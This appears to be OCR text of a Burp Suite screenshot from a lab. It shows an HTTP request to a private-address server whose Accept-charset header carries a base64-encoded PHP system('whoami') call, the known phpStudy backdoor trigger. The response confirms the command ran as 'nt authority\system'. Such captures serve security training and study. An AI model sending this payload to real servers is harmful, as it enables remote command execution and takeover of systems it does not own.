 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.2 - Temporary Project - licensed to adlab
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options Use
1 × ...
Send Cancel < ▼ > ▼
②
Request
Pretty Raw Hex \n ≡
1 GET /phpinfo.php HTTP/1.1
2 Host: 10.10.10.123
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-charset: c3lzdGVtKCd3aG9hbWknKTs=
9 Accept-Encoding: gzip,deflate
①
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Dec 2022 22:19:26 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 57098
③
8
9 nt authority\system
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional/
11 <html>
<head>
12 <style type="text/css">
13 body{
background-color:#ffffff;
color:#000000;
}
14 body,td,th,h1,h2{
font-family:sans-serif;
}
15 pre{
margin:0px;
font-family:monospace;
}
16 a:link{
color:#000099;
text-decoration:none;
background-color:#ffffff;
}
17 a:hover{
text-decoration:underline;
}
18 table{
border-collapse:collapse;
}
19 .center{
INSPECTOR
Query Param
Body Parame
Request Cook
Request Head
Response Hea